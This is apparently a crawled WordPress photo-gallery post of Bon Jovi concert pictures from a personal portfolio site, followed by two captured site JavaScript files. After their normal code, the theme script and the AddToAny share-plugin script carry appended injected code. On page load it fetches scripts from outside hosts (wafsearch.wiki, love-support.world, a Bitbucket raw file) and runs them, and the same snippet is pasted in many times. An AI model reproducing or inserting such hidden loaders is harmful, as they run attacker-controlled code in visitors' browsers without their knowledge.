<img loading="lazy" class="alignnone size-large wp-image-1344" src="http://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141782429_o.jpg" alt="" width="578" height="388" srcset="https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141782429_o.jpg 578w, https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141782429_o-300x201.jpg 300w" sizes="(max-width: 578px) 100vw, 578px" /> <img loading="lazy" class="alignnone size-large wp-image-1343" src="http://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141782589_o.jpg" alt="" width="386" height="582" srcset="https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141782589_o.jpg 386w, https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141782589_o-199x300.jpg 199w" sizes="(max-width: 386px) 100vw, 386px" /></p>
<p><img loading="lazy" class="alignnone size-large wp-image-1342" src="http://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141787143_o.jpg" alt="" width="512" height="384" srcset="https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141787143_o.jpg 512w, https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141787143_o-300x225.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" /> <img loading="lazy" class="alignnone size-large wp-image-1341" src="http://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141788555_o.jpg" alt="" width="512" height="384" srcset="https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141788555_o.jpg 512w, https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141788555_o-300x225.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" /> <img loading="lazy" class="alignnone size-large wp-image-1340" src="http://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141791961_o.jpg" alt="" width="512" height="384" srcset="https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141791961_o.jpg 512w, https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141791961_o-300x225.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" /> <img loading="lazy" class="alignnone size-full wp-image-1339" src="http://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141792135_o.jpg" alt="" width="512" height="384" srcset="https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141792135_o.jpg 512w, https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141792135_o-300x225.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" /> <img loading="lazy" class="alignnone size-large wp-image-1338" src="http://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141792497_o.jpg" alt="" width="512" height="384" srcset="https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141792497_o.jpg 512w, https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141792497_o-300x225.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" /> <img loading="lazy" class="alignnone size-large wp-image-1337" src="http://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141793217_o.jpg" alt="" width="512" height="384" srcset="https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141793217_o.jpg 512w, https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141793217_o-300x225.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" /><br />
<img loading="lazy" class="alignnone size-large wp-image-1336" src="http://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4142536750_o.jpg" alt="" width="390" height="582" srcset="https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4142536750_o.jpg 390w, https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4142536750_o-201x300.jpg 201w" sizes="(max-width: 390px) 100vw, 390px" /><br />
<img loading="lazy" class="alignnone size-large wp-image-1335" src="http://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4142538000_o.jpg" alt="" width="390" height="580" srcset="https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4142538000_o.jpg 390w, https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4142538000_o-202x300.jpg 202w" sizes="(max-width: 390px) 100vw, 390px" /><br />
<img loading="lazy" class="alignnone size-large wp-image-1333" src="http://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4142539888_o.jpg" alt="" width="386" height="572" srcset="https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4142539888_o.jpg 386w, https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4142539888_o-202x300.jpg 202w" sizes="(max-width: 386px) 100vw, 386px" /><br />
<img loading="lazy" class="alignnone size-full wp-image-1334" src="http://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4142539732_o.jpg" alt="" width="392" height="580" srcset="https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4142539732_o.jpg 392w, https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4142539732_o-203x300.jpg 203w" sizes="(max-width: 392px) 100vw, 392px" /><br />
<img loading="lazy" class="alignnone size-large wp-image-1332" src="http://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4142546128_o.jpg" alt="" width="512" height="384" srcset="https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4142546128_o.jpg 512w, https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4142546128_o-300x225.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" /> <img loading="lazy" class="alignnone size-large wp-image-1330" src="http://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4142549526_o.jpg" alt="" width="512" height="384" srcset="https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4142549526_o.jpg 512w, https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4142549526_o-300x225.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" /> <img loading="lazy" class="alignnone size-large wp-image-1331" src="http://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4142549008_o.jpg" alt="" width="512" height="384" srcset="https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4142549008_o.jpg 512w, https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4142549008_o-300x225.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" /> <img loading="lazy" class="alignnone size-full wp-image-1329" src="http://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4142550528_o.jpg" alt="" width="512" height="384" srcset="https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4142550528_o.jpg 512w, https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4142550528_o-300x225.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" /></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://www.danilust.com/bon-jovi/" data-a2a-title="Bon Jovi"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.danilust.com%2Fbon-jovi%2F&amp;linkname=Bon%20Jovi" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.danilust.com%2Fbon-jovi%2F&amp;linkname=Bon%20Jovi" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.danilust.com%2Fbon-jovi%2F&amp;linkname=Bon%20Jovi" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fwww.danilust.com%2Fbon-jovi%2F&amp;linkname=Bon%20Jovi" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.danilust.com%2Fbon-jovi%2F&amp;linkname=Bon%20Jovi" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwww.danilust.com%2Fbon-jovi%2F&amp;linkname=Bon%20Jovi" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>													<div class="post-nav">
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.danilust.com/gemini-five/" rel="prev">&#8592; Gemini Five</a></div><div class="nav-next"><a href="https://www.danilust.com/crashdiet/" rel="next">Crashdiet &#8594;</a></div></div>
	</nav>				</div>
			</article>
			<div class="clear"></div>
					</div>
	</div>
</div>
		<footer id="foot">
			<div class="main-foot">
				<div class="container">
					<div class="foot-col">
						<div id="text-2" class="widget_box footer_box widget_text"><h3 class="footer_title">Does reality actually exist without imagination?</h3>			<div class="textwidget"><p>Everything created by mankind was based on imagination –<br />
a smart idea made up in a creative mind and turned into reality. Welcome aboard and let the journey begin.</p>
</div>
		</div>					</div>
					<div class="foot-col">
						
		<div id="recent-posts-3" class="widget_box footer_box widget_recent_entries">
		<h3 class="footer_title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.danilust.com/tatort-jsa/">TATORT Jochen Schweizer Arena</a>
									</li>
											<li>
					<a href="https://www.danilust.com/augusta/">Augusta</a>
									</li>
											<li>
					<a href="https://www.danilust.com/dschwalbe/">d&#8217;Schwalbe</a>
									</li>
											<li>
					<a href="https://www.danilust.com/foody-fox/">Foody-Fox</a>
									</li>
											<li>
					<a href="https://www.danilust.com/wrede/">WREDE GaLaBau</a>
									</li>
					</ul>

		</div>					</div>
					<div class="foot-col">
						<div id="text-3" class="widget_box footer_box widget_text"><h3 class="footer_title">Get in touch</h3>			<div class="textwidget"><p>Send me an e-mail with your project details and let&#8217;s talk about how to bring it from imagination to reality because nothing is impossible!</p>
<p><a href="/contact">E-MAIL ME</a></p>
</div>
		</div>					</div>
					<div class="foot-col">
						<div id="media_video-2" class="widget_box footer_box widget_media_video"><h3 class="footer_title">Playlist</h3><iframe title="Car Playlist 2018" src="https://www.youtube.com/embed/videoseries?list=PLX-tUzTovV3cLvuQQJvoIvYc6aSgZudhl" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>					</div>
				</div>
			</div>
			<div class="bottom-foot">
				<div class="container">
					<p class="credits">© 2004–2024 by Dani</p>
				</div>
			</div>
		</footer>
			</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.danilust.com/wp-content/themes/vertex/js/scripts.js?ver=6.0.9
body_size: 459
content:
jQuery(document).ready(function($){	$('.head-nav .menu').slicknav({label: '' , prependTo: 'header#head'});	$('.head-nav ul li').hover(function(){		$('.sub-menu:first, .children:first',this).stop(true,true).slideDown('fast');	},	function(){		$('.sub-menu:first, .children:first',this).stop(true,true).slideUp('fast');	});if ( !$('body').hasClass('home') && $(window).width() > 767 ) {	$(window).bind('scroll', function () {	    if ($(window).scrollTop() > 0) {	        $('#head').addClass('fixed')	    } else  {	        $('#head').removeClass('fixed');	    }	});}					var Page = (function() {			var $navArrows = $( '#nav-arrows' ),				slitslider = $( '#slider' ).slitslider( {					//autoplay: true,				} ),				init = function() {					initEvents();									},				initEvents = function() {							// add navigation events							$navArrows.children( ':last' ).on( 'click', function() {								slitslider.next();								return false;							} );							$navArrows.children( ':first' ).on( 'click', function() {																slitslider.previous();								return false;							} );													};				return { init : init };		})();		Page.init();});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://www.danilust.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1
body_size: 244
content:
"function"==typeof jQuery&&jQuery(document).ready(function(a){a("body").on("post-load",function(){window.a2a&&a2a.init_all()})});var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);